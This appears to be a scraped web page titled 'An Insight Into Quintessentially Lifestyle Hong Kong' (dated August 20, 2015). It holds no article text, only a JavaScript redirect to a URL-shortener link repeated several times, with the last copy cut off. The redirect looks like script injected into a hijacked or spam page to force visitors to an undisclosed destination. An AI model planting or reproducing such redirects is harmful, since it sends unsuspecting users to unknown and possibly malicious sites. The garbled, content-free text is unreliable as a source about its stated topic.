
An Insight Into Quintessentially Lifestyle Hong
Kong
August 20, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...